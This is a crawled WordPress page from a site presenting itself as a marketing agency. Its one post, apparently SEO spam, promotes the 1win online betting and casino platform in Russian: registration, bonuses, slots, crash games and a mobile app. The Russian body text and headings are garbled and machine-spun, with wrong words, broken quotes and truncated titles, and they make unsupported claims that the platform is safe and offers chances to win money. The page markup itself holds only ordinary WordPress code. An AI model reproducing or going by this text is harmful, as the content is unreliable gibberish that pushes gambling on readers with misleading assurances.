

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puzzle-team.com/1win-%D0%B2%D0%B0%D1%88-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%B2%D1%8B%D0%B1%D0%BE%D1%80-%D0%B4%D0%BB%D0%B8-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D1%81%D1%82%D0%B0%D0%B2%D0%BE/
body_size: 26173
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>1win: ваш Идеальный Выбор дли Онлайн-ставок Платформа 1win Предоставляет Широкие никакой Для Ставок в Интернете, Включая Спортивные События, Казино а Киберспор &#8211; Puzzle Team</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Puzzle Team &raquo; Feed" href="https://puzzle-team.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Puzzle Team &raquo; Comments Feed" href="https://puzzle-team.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Puzzle Team &raquo; 1win: ваш Идеальный Выбор дли Онлайн-ставок Платформа 1win Предоставляет Широкие никакой Для Ставок в Интернете, Включая Спортивные События, Казино а Киберспор Comments Feed" href="https://puzzle-team.com/1win-%d0%b2%d0%b0%d1%88-%d0%b8%d0%b4%d0%b5%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d0%b4%d0%bb%d0%b8-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%81%d1%82%d0%b0%d0%b2%d0%be/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/puzzle-team.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puzzle-team.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://puzzle-team.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://puzzle-team.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<script src="https://puzzle-team.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puzzle-team.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://puzzle-team.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puzzle-team.com/wp-json/wp/v2/posts/1544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puzzle-team.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://puzzle-team.com/1win-%d0%b2%d0%b0%d1%88-%d0%b8%d0%b4%d0%b5%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d0%b4%d0%bb%d0%b8-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%81%d1%82%d0%b0%d0%b2%d0%be/" />
<link rel='shortlink' href='https://puzzle-team.com/?p=1544' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puzzle-team.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuzzle-team.com%2F1win-%25d0%25b2%25d0%25b0%25d1%2588-%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25b2%25d1%258b%25d0%25b1%25d0%25be%25d1%2580-%25d0%25b4%25d0%25bb%25d0%25b8-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd-%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puzzle-team.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuzzle-team.com%2F1win-%25d0%25b2%25d0%25b0%25d1%2588-%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25b2%25d1%258b%25d0%25b1%25d0%25be%25d1%2580-%25d0%25b4%25d0%25bb%25d0%25b8-%25d0%25be%25d0%25bd%25d0%25bb%25d0%25b0%25d0%25b9%25d0%25bd-%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2%25d0%25be%2F&#038;format=xml" />
<style>.yydev-accessibility {position: fixed;left:0px;top:50px;z-index: 99999;}.yydev-accessibility .yydev-warp {position: relative;font-family: Arial, Helvetica, sans-serif;}.yydev-accessibility .yy-button {width:35px;height:35px;background:#9C6EDD url(https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/images/accessibility-icon.png) no-repeat 45% 50%;padding: 0px;margin: 0px;position: absolute;top: 0px;left: 0px;}.yydev-accessibility .yy-box {position: relative;top: 35px;left: 0px;margin: 0px 0px 0px 0px;width: 180px;border: 1px solid #aeaeae;text-align: center;background: #fff;display: none;}.yydev-accessibility .yy-box .yy-title {font-size: 20px;font-weight: bold;color: #494949;padding: 8px 0px 8px 0px;margin: 0px 0px 0px 0px;}.yydev-accessibility .yy-box .yy-title span {width: 20px;height: 20px;display: inline-block;padding: 0px 0px 0px 0px;margin: 0px 5px -2px 5px;background:  url(https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/images/accessibility-icons.png) no-repeat 0px 50%;}.yydev-accessibility .yy-box a {display: block;padding: 10px 0px 10px 0px;margin: 0px 0px 0px 0px;color: #5c5c5c;font-weight: bold;font-size: 14px;line-height: 17px;border-top: 1px solid #ededed;}.yydev-accessibility .yy-box a:hover {text-decoration: none;background: #f2f8fa;}.yydev-accessibility .yy-box a:hover {text-decoration: none;background: #f2f8fa;}.yydev-accessibility a.not-active {color: #a4a4a4;cursor: not-allowed;}.yydev-accessibility a.not-active:hover  {background: transparent;}.yydev-accessibility a.rest-accessibility {color: #00addf;padding-left: 4px;}.yydev-accessibility a.rest-accessibility span {width: 20px;height: 20px;display: inline-block;padding: 0px 0px 0px 0px;margin: 0px 0px -6px -8px;background:  url(https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/images/accessibility-icons.png) no-repeat -35px -5px}.yydev-accessibility a.accessibility-notice {font-size: 13px;padding: 6px 0px 6px 0px;margin: 0px 0px 0px 0px;background: #157cb0;text-decoration: underline;color: #fff;}.yydev-accessibility a.accessibility-notice:hover {background: #157cb0;text-decoration: underline;}.accessibility-high-contrast-color {background-color: #000 !important;color: #fff !important;border-color: #fff !important;}.accessibility-high-contrast-color:not(span) {background-image: none !important;}.accessibility-light-contrast-color {background-color: #fff !important;color: #000 !important;border-color: #000 !important;}.accessibility-light-contrast-color:not(span) {background-image: none !important;}.yydev_ltr .yy-box .yy-title span {margin-left: -9px;}.yydev_rtl .yy-box .yy-title span {margin: 0px 3px -2px 0px;}.yydev_rtl a.rest-accessibility span {margin: 0px 0px -6px 2px}@media only screen and (max-width: 960px) {.yydev-accessibility {left:auto;top:auto;left:0px;top:110px;display: block;}.yydev-accessibility .yy-button {left: auto;left: 0px;}}</style>
<link rel="icon" href="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-270x270.png" />
		<style id="wp-custom-css">
			.readmoretoggle .elementor-tab-title.elementor-active::before {
    content: 'Read Less';
    font-family:roboto;
    font-weight: 400;
    font-size: 16px;
    color: #000000;
    }

.readmoretoggle .elementor-toggle-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column-reverse;
}

.readmoretoggle .elementor-tab-title.elementor-active a{
    display:none;
} 

		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-1544 single-format-standard">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://puzzle-team.com/" title="Home" rel="home">
					Puzzle Team				</a>
			</h1>
			<p class="site-description">
				Putting the pieces together for your marketing success			</p>
			</div>

			<nav class="site-navigation">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://puzzle-team.com/#aboutmenu">About Puzzle</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://puzzle-team.com/#workmenu">How We Work</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://puzzle-team.com/#approachmenu">Our Approach</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="https://puzzle-team.com/#contactus">Contact Us</a></li>
</ul></div>		</nav>
	</header>
<main id="content" class="site-main post-1544 post type-post status-publish format-standard hentry category-1winrussia">
			<header class="page-header">
			<h1 class="entry-title">1win: ваш Идеальный Выбор дли Онлайн-ставок Платформа 1win Предоставляет Широкие никакой Для Ставок в Интернете, Включая Спортивные События, Казино а Киберспор</h1>		</header>
		<div class="page-content">
		<p>1win: ваш Идеальный Выбор дли Онлайн-ставок Платформа 1win Предоставляет Широкие никакой Для Ставок в Интернете, Включая Спортивные События, Казино а Киберспорт</p>
<h1>Регистрация 1win Войдите В Систему 1win И Откройте Счет В Этой глобальной Букмекерской Конторе</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Как Войти в Сайт После Регистрации</a></li>
<li><a href="#toc-1">Можно Ли Играть&#8221; &#8220;а Видеопокер В 1вин Казино?</a></li>
<li><a href="#toc-2">In – Обзор Сайта</a></li>
<li><a href="#toc-3">In Перу &#8211; преимущества Присоединения К Букмекерской Конторе И Казино</a></li>
<li><a href="#toc-4">Win Бонусы На Ставки</a></li>
<li><a href="#toc-5">In: Олицетворение Азарта и Удачи В Онлайн Играх</a></li>
<li><a href="#toc-6">Несколько Советов От 1 Win Bet Для подопечных</a></li>
<li><a href="#toc-7">Как Начать сделали Ставки На 1win</a></li>
<li><a href="#toc-8">Онлайн Ставки На Спорт В Букмекерской Конторе</a></li>
<li><a href="#toc-9">Виды Спорта для Ставок</a></li>
<li><a href="#toc-10">Онлайн Казино 1win: Обзор Популярных Игровых Опций</a></li>
<li><a href="#toc-11">Настольные Игры</a></li>
<li><a href="#toc-12">Какие Слоты представлены На 1 Win?</a></li>
<li><a href="#toc-13">а Делать В Бк 1вин Экспресс Ставки?</a></li>
<li><a href="#toc-14">In Ставки и Спорт И Онлайн Казино</a></li>
<li><a href="#toc-15">In: Идеальное прежнее Для Ценителей Азартных Развлечений</a></li>
<li><a href="#toc-16">In Бонусы</a></li>
<li><a href="#toc-17">Игровые Автоматы От 1win: Играйте В новой Слоты!</a></li>
<li><a href="#toc-18">Информация том Сайте 1win</a></li>
<li><a href="#toc-19">Что Такое Краш-игры В Онлайн Казино?</a></li>
<li><a href="#toc-20">Стоит разве Играть На Сайте 1 Win?</a></li>
<li><a href="#toc-21">Лотереи В Игровой Библиотеке Казино</a></li>
<li><a href="#toc-22">эти Есть Быстрые Игры:</a></li>
<li><a href="#toc-23">Ассортимент Игр В 1win Казино</a></li>
<li><a href="#toc-24">Ставки На Спорт В Бк 1win</a></li>
<li><a href="#toc-29">Скачайте Приложение 1win Для Мобильных Устройств Ios/android!</a></li>
<li><a href="#toc-32">Демонстрационный Режим Игр На 1 Win</a></li>
<li><a href="#toc-33">In Игры В Онлайн Казино</a></li>
<li><a href="#toc-34">Можно ведь Играть В Игры На Сайте Ванвин Бесплатно?</a></li>
</ul>
</div>
<p>Игроки могут делать ставки на различных числа, цвета или группы чисел, же надеяться на удачу, чтобы выиграть крупные призы. При что некоторые из них дают возможность сделать не одну, только сразу две например три ставки. Же потому предлагаем разобраться, как играть в краш-игры на Ван Вин.</p>
<ul>
<li>1win позволяет высокий уровень безопасности для своих игроков.</li>
<li>Игроки могут сделали ставки на отдельных числа, цвета также группы чисел, и надеяться на удачу, чтобы выиграть крупные призы.</li>
<li>Такой подход привлекает немногочисленных игроков, желающих только только&#8221; &#8220;развлечься, но и смогут выиграть деньги.</li>
</ul>
